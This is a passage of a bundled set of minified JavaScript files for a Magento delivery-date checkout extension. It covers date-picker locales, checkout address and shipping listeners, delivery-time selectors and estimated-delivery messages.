cat}from\"./cat\";import{Kurdish as ckb}from\"./ckb\";import{Czech as cs}from\"./cs\";import{Welsh as cy}from\"./cy\";import{Danish as da}from\"./da\";import{German as de}from\"./de\";import{english as en}from\"./default\";import{Esperanto as eo}from\"./eo\";import{Spanish as es}from\"./es\";import{Estonian as et}from\"./et\";import{Persian as fa}from\"./fa\";import{Finnish as fi}from\"./fi\";import{Faroese as fo}from\"./fo\";import{French as fr}from\"./fr\";import{Greek as gr}from\"./gr\";import{Hebrew as he}from\"./he\";import{Hindi as hi}from\"./hi\";import{Croatian as hr}from\"./hr\";import{Hungarian as hu}from\"./hu\";import{Armenian as hy}from\"./hy\";import{Indonesian as id}from\"./id\";import{Icelandic as is}from\"./is\";import{Italian as it}from\"./it\";import{Japanese as ja}from\"./ja\";import{Georgian as ka}from\"./ka\";import{Korean as ko}from\"./ko\";import{Khmer as km}from\"./km\";import{Kazakh as kz}from\"./kz\";import{Lithuanian as lt}from\"./lt\";import{Latvian as lv}from\"./lv\";import{Macedonian as mk}from\"./mk\";import{Mongolian as mn}from\"./mn\";import{Malaysian as ms}from\"./ms\";import{Burmese as my}from\"./my\";import{Dutch as nl}from\"./nl\";import{NorwegianNynorsk as nn}from\"./nn\";import{Norwegian as no}from\"./no\";import{Punjabi as pa}from\"./pa\";import{Polish as pl}from\"./pl\";import{Portuguese as pt}from\"./pt\";import{Romanian as ro}from\"./ro\";import{Russian as ru}from\"./ru\";import{Sinhala as si}from\"./si\";import{Slovak as sk}from\"./sk\";import{Slovenian as sl}from\"./sl\";import{Albanian as sq}from\"./sq\";import{Serbian as sr}from\"./sr\";import{Swedish as sv}from\"./sv\";import{Thai as th}from\"./th\";import{Turkish as tr}from\"./tr\";import{Ukrainian as uk}from\"./uk\";import{Uzbek as uz}from\"./uz\";import{UzbekLatin as uzLatn}from\"./uz_latn\";import{Vietnamese as vn}from\"./vn\";import{Mandarin as zh}from\"./zh\";import{MandarinTraditional as zhTw}from\"./zh_tw\";var l10n={ar:ar,at:at,az:az,be:be,bg:bg,bn:bn,bs:bs,ca:cat,ckb:ckb,cat:cat,cs:cs,cy:cy,da:da,de:de,default:__assign({},en),en:en,eo:eo,es:es,et:et,fa:fa,fi:fi,fo:fo,fr:fr,gr:gr,he:he,hi:hi,hr:hr,hu:hu,hy:hy,id:id,is:is,it:it,ja:ja,ka:ka,ko:ko,km:km,kz:kz,lt:lt,lv:lv,mk:mk,mn:mn,ms:ms,my:my,nl:nl,nn:nn,no:no,pa:pa,pl:pl,pt:pt,ro:ro,ru:ru,si:si,sk:sk,sl:sl,sq:sq,sr:sr,sv:sv,th:th,tr:tr,uk:uk,vn:vn,zh:zh,zh_tw:zhTw,uz:uz,uz_latn:uzLatn,};export default l10n;","MageWorx_DeliveryDate/js/flatpicker/l10n/zh_tw.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var MandarinTraditional={weekdays:{shorthand:[\"\u9031\u65e5\",\"\u9031\u4e00\",\"\u9031\u4e8c\",\"\u9031\u4e09\",\"\u9031\u56db\",\"\u9031\u4e94\",\"\u9031\u516d\"],longhand:[\"\u661f\u671f\u65e5\",\"\u661f\u671f\u4e00\",\"\u661f\u671f\u4e8c\",\"\u661f\u671f\u4e09\",\"\u661f\u671f\u56db\",\"\u661f\u671f\u4e94\",\"\u661f\u671f\u516d\",],},months:{shorthand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],longhand:[\"\u4e00\u6708\",\"\u4e8c\u6708\",\"\u4e09\u6708\",\"\u56db\u6708\",\"\u4e94\u6708\",\"\u516d\u6708\",\"\u4e03\u6708\",\"\u516b\u6708\",\"\u4e5d\u6708\",\"\u5341\u6708\",\"\u5341\u4e00\u6708\",\"\u5341\u4e8c\u6708\",],},rangeSeparator:\" \u81f3 \",weekAbbreviation:\"\u9031\",scrollTitle:\"\u6efe\u52d5\u5207\u63db\",toggleTitle:\"\u9ede\u64ca\u5207\u63db 12/24 \u5c0f\u6642\u6642\u5236\",};fp.l10ns.zh_tw=MandarinTraditional;export default fp.l10ns;","MageWorx_DeliveryDate/js/action/save-update-delivery-data.min.js":"define(['ko','jquery','uiComponent','MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation','MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore','jquery/ui'],function(ko,$,Component,saveShippingInformation,saveDeliveryDateInformation,updateDeliveryDateAction,_){\"use strict\";return Component.extend({defaults:{extraChargeOldValue:'',imports:{deliveryDateExtraChargeHasBeenChanged:\"${ $.provider }:extraCharge\",deliveryDate:\"${ $.provider }:delivery_date\",shippingMethod:\"${ $.provider }:conditions.shippingMethod\"}},observableProperties:[\"deliveryDateExtraChargeHasBeenChanged\",\"extraChargeOldValue\",\"deliveryDate\",\"shippingMethod\"],initialize:function(){this._super();this.initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(oldValue){if(oldValue===undefined||oldValue===null){this.extraChargeOldValue('');}else{this.extraChargeOldValue(oldValue);}},this,\"beforeChange\");this.deliveryDateExtraChargeHasBeenChanged.subscribe(function(value){if(String(this.extraChargeOldValue())!==String(value)){saveShippingInformation();}},this);this.deliveryDate.subscribe(function(value){saveDeliveryDateInformation();updateDeliveryDateAction();},this);this.shippingMethod.subscribe(function(value){if(this.deliveryDateExtraChargeHasBeenChanged()!==''){saveShippingInformation();}},this);}});})","MageWorx_DeliveryDate/js/action/get-delivery-options-by-conditions.min.js":"define(['jquery','MageWorx_DeliveryDate/js/model/url-builder','mage/storage'],function($,urlBuilder,storage){\"use strict\";return{getDeliveryOptions:function(conditions){return storage.post(urlBuilder.createUrl('/delivery-date-limits-by-conditions',{}),JSON.stringify({\"deliveryOptionConditions\":conditions})).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}}})","MageWorx_DeliveryDate/js/conditions/listener.min.js":"define(['ko','jquery','uiComponent','underscore','jquery/ui'],function(ko,$,Component,_){\"use strict\";return Component.extend({defaults:{listeners:[],conditions:{},exports:{conditions:\"${ $.provider }:conditions\"}},observableProperties:[\"listeners\",\"conditions\"],initialize:function(){this._super();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},addListener:function(listener){listener.mainListener=this;this.listeners.push(listener);return this;}});})","MageWorx_DeliveryDate/js/conditions/listeners/checkout/saved-shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['customerAddressId'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;quote.shippingAddress.subscribe(function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=quote.shippingAddress();this.value({...shippingAddress});this.updateGlobalConditions();}},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-address-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Customer/js/model/customer'],function($,Component,registry,customer){'use strict';return Component.extend({defaults:{value:null,code:'address',mainListener:null,normalizedAddressValue:{},trackedFields:['postcode','country_id'],copyFields:['city','company','countryId','customerId','firstname','lastname','middlename','postcode','region','regionId','street','telephone','vatId'],exports:{normalizedAddressValue:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value','trackedFields','copyFields','normalizedAddressValue'],initialize:function(){this._super().initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.normalizedAddressValue.notifySubscribers(this.normalizedAddressValue());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){let firstLoad=true;registry.async('checkoutProvider')(function(checkoutProvider){checkoutProvider.on('shippingAddress',function(shippingAddress){let needToUpdate=false;this.trackedFields().forEach(function(field){let newValue,oldValue,changed=false;if(shippingAddress&&shippingAddress[field]){newValue=shippingAddress[field];}\nif(this.value()&&this.value()[field]){oldValue=this.value()[field];}\nchanged=newValue!==oldValue;needToUpdate=changed||needToUpdate;}.bind(this));this.value({...shippingAddress});if(needToUpdate){this.updateGlobalConditions();}}.bind(this));if(firstLoad){firstLoad=false;let shippingAddress=checkoutProvider.shippingAddress;this.value({...shippingAddress});this.updateGlobalConditions();}}.bind(this));},updateGlobalConditions:function(){this.normalizedAddressValue(this.getNormalizedShippingAddressFromValue());},getNormalizedShippingAddressFromValue:function(){let addressDataObject={},address=this.value()??{};this.copyFields().forEach(function(field){addressDataObject[field]=address[field]??null;});return addressDataObject;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/guest-quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'guest_cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(!customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(!customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/shipping-method-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote'],function($,Component,registry,quote){'use strict';return Component.extend({defaults:{value:'',code:'shippingMethod',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super();this.initEventObservers();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);this.value.notifySubscribers(this.value());}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initEventObservers:function(){quote.shippingMethod.subscribe(function(shippingMethod){let shippingMethodCode=null;if(shippingMethod){shippingMethodCode=shippingMethod['carrier_code']+'_'+shippingMethod['method_code'];}\nthis.value(shippingMethodCode);}.bind(this));}});});","MageWorx_DeliveryDate/js/conditions/listeners/checkout/quote-id-listener.min.js":"define(['jquery','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer'],function($,Component,registry,quote,customer){'use strict';return Component.extend({defaults:{value:null,code:'cart_id',mainListener:null,exports:{value:\"${ $.provider }:conditions.${ $.code }\"}},observableProperties:['value'],initialize:function(){this._super().initEventObservers().initDefaultValue();registry.async('index = ddConditionsListener')(function(listener){listener.addListener(this);if(customer.isLoggedIn()){this.value.notifySubscribers(this.value());}}.bind(this));return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initDefaultValue:function(){if(customer.isLoggedIn()){this.value(quote.getQuoteId());}\nreturn this;},initEventObservers:function(){return this;}});});","MageWorx_DeliveryDate/js/model/delivery-date-utils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){let dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){let diff,dateMoment,now=mwDeliveryDateConfig.now,today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){let result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){let result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MageWorx_DeliveryDate/js/model/url-builder.min.js":"define(['jquery'],function($){'use strict';return{method:'rest',version:'V1',serviceUrl:':method/:version',createUrl:function(url,params){let completeUrl=this.serviceUrl+url;return this.bindParams(completeUrl,params);},bindParams:function(url,params){let urlParts;params.method=this.method;params.version=this.version;urlParts=url.split('/');urlParts=urlParts.filter(Boolean);$.each(urlParts,function(key,part){part=part.replace(':','');if(params[part]!==undefined){urlParts[key]=params[part];}});return urlParts.join('/');}};});","MageWorx_DeliveryDate/js/model/delivery-data-storage.min.js":"define(['jquery','Magento_Customer/js/customer-data','mageUtils','jquery/jquery-storageapi'],function($,storage,utils){'use strict';var cacheKey='mw-delivery-data',saveData=function(data){storage.set(cacheKey,data);},initData=function(){return{'selectedDay':null,'selectedTime':null,'comment':null,'surcharge':null,};},getData=function(){var data=storage.get(cacheKey)();if($.isEmptyObject(data)){data=$.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);if($.isEmptyObject(data)){data=initData();saveData(data);}}\nreturn data;};return{setSelectedDay:function(data){var obj=getData();obj.selectedDay=data;saveData(obj);},getSelectedDay:function(){return getData().selectedDay;},setSelectedTime:function(data){var obj=getData();obj.selectedTime=data;saveData(obj);},getSelectedTime:function(){return getData().selectedTime;},setComment:function(data){var obj=getData();obj.comment=data;saveData(obj);},getComment:function(){return getData().comment;}}});","MageWorx_DeliveryDate/js/model/template_factory/time-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['time']){if(config['time']['component']){templateData.component=config['time']['component'];}\nif(config['time']['config']){templateData.config=_.extend(templateData.config,config['time']['config']);}}\ntemplateData.caption=$t('Select Delivery Time');templateData.placeholder=$t('Select Delivery Time');if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/model/template_factory/date-template.min.js":"define(['jquery','mage/translate','jquery/ui'],function($,$t){\"use strict\";return function(templateData,nameInLayout,parent){let config=mwDeliveryDateConfig||{};templateData.name=nameInLayout;templateData.parent=parent.name??parent.name;templateData.parentName=parent.name??parent.name;if(config['day']){if(config['day']['component']){templateData.component=config['day']['component'];}\nif(config['day']['config']){templateData.config=_.extend(templateData.config,config['day']['config']);}}\ntemplateData.caption=$t('Select Delivery Date');templateData.optionsCaption=$t('Select Delivery Date');templateData.placeholder=$t('Select Delivery Date');templateData.autocomplete='off';if(config.required===true){let validation=templateData.validation??{};validation['required-entry']=true;templateData.caption=null;templateData.validation=validation;}\nreturn templateData;}});","MageWorx_DeliveryDate/js/view/delivery-date-container.min.js":"define(['ko','jquery','uiComponent','loader','jquery/ui'],function(ko,$,Component,loader){\"use strict\";return Component.extend({defaults:{isVisible:false,isLoading:false,imports:{isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\",isLoading:\"${ $.deliveryOptionsStorage }:isLoading\"}},observableProperties:['isLoading','isVisible'],initialize:function(){this._super().initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){}});});","MageWorx_DeliveryDate/js/view/product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/info',errorMessage:$t('Delivery is unavailable.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','errorMessage','mainProduct','displayErrorMessage','deliveryDateMessage','sameDayDeliveryMessage','nextDayDeliveryMessage','timezone','locale'],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(this.mainProduct()||{}));return this;},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM();}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){let message='';fromDay=fromDay??0;toDay=toDay??0;if(fromDay===0&&this.sameDayDeliveryMessage()){return this.sameDayDeliveryMessage();}else if(fromDay===1&&this.nextDayDeliveryMessage()){return this.nextDayDeliveryMessage();}\nlet currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone});message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/configurable-product-info.min.js":"define(['jquery','uiComponent','underscore','mage/translate','jquery/ui'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{template:'MageWorx_DeliveryDate/catalog/product/configurable/info',errorMessage:$t('Delivery is unavailable.'),selectOptionsMessageEnabled:false,selectOptionsMessage:$t('Please, select all required options to calculate the nearest delivery date.'),visible:true,displayErrorMessage:false},observableProperties:['visible','estimatedDeliveryTimeMessage','cpid','currentSuperAttributes','childItems','selectedItem','errorMessage','displayErrorMessage','selectOptionsMessageEnabled','selectOptionsMessage','mainProduct','deliveryDateMessage','timezone','locale',],initialize:function(){this._super();return this;},initObservable:function(){this._super();this.observe(this.observableProperties);this.initSubscribers();return this;},initSubscribers:function(){if(!this.selectedItem()&&!this.selectOptionsMessageEnabled()){this.visible(false);}\nif(!this.selectedItem()){this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}\nthis.selectedItem.subscribe(function(value){if(_.isEmpty(value)){if(this.selectOptionsMessageEnabled()){this.visible(true);this.estimatedDeliveryTimeMessage(this.selectOptionsMessage());}else{this.visible(false);}}else{this.visible(value.delivery_date_visible);this.estimatedDeliveryTimeMessage(this.prepareEstimatedDeliveryTimeMessage(value));}},this);this.currentSuperAttributes.subscribe(function(superAttributes){var selectedItem=this.findSelectedItem(superAttributes);this.visible(true);this.selectedItem(selectedItem);},this);},findSelectedItem:function(superAttributes){if(_.isEmpty(this.childItems())){return{};}\nvar itemFound=false,selectedItem={};_.each(this.childItems(),function(element,index,list){if(itemFound){return;}\nvar attributes=element.super_attributes,found=0;if(Object.keys(attributes).length!==Object.keys(superAttributes).length){return;}\n_.each(superAttributes,function(attr,idx){if(attributes[idx]&&attributes[idx]==attr){found++;}},this);if(found!==0&&found===Object.keys(attributes).length){itemFound=true;selectedItem=element;}},this);return selectedItem;},initConfigurationListener:function(){$('.swatch-opt, .swatch-opt-'+this.cpid()).click(function(){var selected_options={};$('div.swatch-attribute').each(function(k,v){var attribute_id=$(v).data('attribute-id'),option_selected=$(v).find('div.selected').data('option-id');if(!attribute_id||!option_selected){return;}\nselected_options[attribute_id]=option_selected;});this.currentSuperAttributes(selected_options);}.bind(this));},prepareEstimatedDeliveryTimeMessage:function(productData){let message='',format=productData.format||this.deliveryDateMessage(),fromDay,toDay;if(productData.error&&this.displayErrorMessage()&&this.errorMessage()){message=this.getErrorEDM(productData);}else if(!format||typeof format!=='string'){return message;}else{fromDay=productData.from??0;toDay=productData.to??0;message=this.getEDMByFormat(fromDay,toDay,format);}\nreturn message;},getErrorEDM:function(data){return data&&data.errorMessage?data.errorMessage:this.errorMessage();},getEDMByFormat:function(fromDay,toDay,format){fromDay=fromDay??0;toDay=toDay??0;let currentLocale=this.locale(),timezone=this.timezone(),dateFrom=new Date((new Date()).setDate((new Date()).getDate()+fromDay)),dateTo=new Date((new Date()).setDate((new Date()).getDate()+toDay)),fromCalendarDay=dateFrom.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),toCalendarDay=dateTo.toLocaleDateString(currentLocale,{\"day\":'numeric',\"timeZone\":timezone}),fromCalendarMonth=dateFrom.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),toCalendarMonth=dateTo.toLocaleDateString(currentLocale,{\"month\":'long',\"timeZone\":timezone}),message='';message=format.replace('{{days_from_number}}',String(fromDay)).replace('{{days_to_number}}',String(toDay)).replace('{{days_from_calendar}}',fromCalendarDay).replace('{{days_to_calendar}}',toCalendarDay).replace('{{month_from}}',fromCalendarMonth).replace('{{month_to}}',toCalendarMonth);return message;}});});","MageWorx_DeliveryDate/js/view/delivery_date/datetime-container.min.js":"define(['ko','jquery','uiComponent','uiLayout','MageWorx_DeliveryDate/js/model/template_factory/date-template','MageWorx_DeliveryDate/js/model/template_factory/time-template','mageUtils','underscore','jquery/ui'],function(ko,$,Component,layout,dateTemplate,timeTemplate,utils,_){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/datetime',isVisible:true,hasButtonsClass:false,config:{},childTemplates:{}},observableProperties:['isVisible','hasButtonsClass','config'],initialize:function(){this._super().initValues().initChildComponents();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initValues:function(){let config=mwDeliveryDateConfig||{},initialConfig=this.config()||{},fullConfig=_.extend(initialConfig,config),dateConfig=fullConfig['day']||{},timeConfig=fullConfig['time']||{},hasButtons=dateConfig['input_type']==='buttons'||timeConfig['input_type']==='buttons';this.config(fullConfig);this.hasButtonsClass(hasButtons);return this;},initChildComponents:function(){let template=utils.copy(this.childTemplates),deliveryDayTemplate=template[this.templateElementNames.deliveryDay],deliveryTimeTemplate=template[this.templateElementNames.deliveryTime];deliveryDayTemplate=dateTemplate(deliveryDayTemplate,this.templateElementNames.deliveryDay,this);deliveryDayTemplate=this.parseTemplateString(deliveryDayTemplate);deliveryTimeTemplate=timeTemplate(deliveryTimeTemplate,this.templateElementNames.deliveryTime,this);deliveryTimeTemplate=this.parseTemplateString(deliveryTimeTemplate);layout([deliveryTimeTemplate,deliveryDayTemplate]);},parseTemplateString:function(obj){var children;if(obj.children){children=utils.copy(obj.children);delete obj.children;}\nobj=utils.template(obj,obj);obj.children=children;if(children){_.each(children,function(child,name){obj.children[name]=child.config.deferredTmpl?child:this.parseTemplateString(child);},this);}\nobj.name=obj.config.name||obj.name;return obj;},});});","MageWorx_DeliveryDate/js/view/delivery_date/comment-container.min.js":"define(['ko','jquery','uiComponent','jquery/ui'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{template:'MageWorx_DeliveryDate/container/comment',isVisible:true},initialize:function(){this._super();return this;},initObservable:function(){this._super().observe('isVisible');return this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/comment-textarea.min.js":"define(['Magento_Ui/js/form/element/textarea','MageWorx_DeliveryDate/js/model/delivery-data-storage'],function(Component,deliveryDateDataStorage){'use strict';return Component.extend({initialize:function(){this._super().initSubscribers().initDefaultValue().initPreRenderFunctions();return this;},initSubscribers:function(){this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setComment(value);}}.bind(this));return this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getComment();if(!origValue&&storageValue){this.value(storageValue);}\nreturn this;},initPreRenderFunctions:function(){if(!mwDeliveryDateConfig.comment_field_visible){this.visible(false);}\nif(mwDeliveryDateConfig.comment_field_label){this.label=mwDeliveryDateConfig.comment_field_label;}\nreturn this;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/time/time_range.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{visible:false,defaultValue:null,template:'ui/form/field',autocomplete:false,additionalChargeMessage:'',dayConfig:{},extraCharge:'',imports:{dayConfig:'${ $.parentName }.delivery_day:valueObject'},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','visible','defaultValue','timeLabelFormat','autocomplete','additionalChargeMessage','dayConfig','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dayConfig.subscribe(function(dayConfig){if(_.isEmpty(dayConfig)){this.reset();this.visible(false);}else{let options=this.getTimeLimitOptions(dayConfig);this.initDefaultValue();this.options(options);this.value(this.defaultValue());this.visible(options.length);}}.bind(this));this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setSelectedTime(value);if(mwDeliveryDateConfig['reload_shipping_rates']){let selectedOption=this.getOptionByValue(value);if(selectedOption!==null){this.extraCharge(selectedOption.extra_charge&&selectedOption.extra_charge.amount?selectedOption.extra_charge.amount:0);}else{this.extraCharge(0);}}}}.bind(this));return this;},initPreRenderFunctions:function(){if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nif(mwDeliveryDateConfig.time_input_label){this.label=mwDeliveryDateConfig.time_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedTime();if(_.isEmpty(origValue)&&!_.isEmpty(storageValue)){this.defaultValue(storageValue);this.default=storageValue;}\nreturn this;},getTimeLimitOptions:function(dayConfig){let options=[],timeLimits=dayConfig['time_limits']||[],defaultValue=null,previousValue=this.value();timeLimits.forEach(function(element){let value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element),'extra_charge':element.extra_charge?element.extra_charge.formatted:''});if(defaultValue===null){defaultValue=value;}\nif(previousValue===value){defaultValue=previousValue;}}.bind(this));this.defaultValue(defaultValue);return options;},getTimeLabelFormatted:function(element){let formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge!==undefined&&element.extra_charge&&element.extra_charge.formatted!==''){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},getOptionByValue:function(value){let options=this.options();for(let key in options){if(options.hasOwnProperty(key)){if(options[key].value===value){return options[key];}}}\nreturn null;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/buttons.min.js":"\"use 